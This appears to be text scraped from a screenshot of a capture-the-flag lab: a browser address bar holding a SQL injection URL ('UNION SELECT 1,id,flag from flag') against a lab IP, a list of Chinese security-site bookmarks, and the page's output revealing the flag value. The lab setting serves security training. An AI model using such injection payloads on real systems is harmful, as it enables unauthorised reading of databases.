 150.158.137.72:20124/?id=-1 UNION SELECT 1,id,flag from flag --+&submit=查询
合天网安实验室-专业... fofa网络空间测绘 TideFinger 潮汐指纹 哔哩哔哩 ( ゜- ゜)つロ ... 腾讯课堂 GitHub Google 首页 - vulfocus IP WHOIS查询 - 站长... 导航
1 查询
用户名 1
密码 flag{13ddef3f555732c94d654bc7ef70a59f}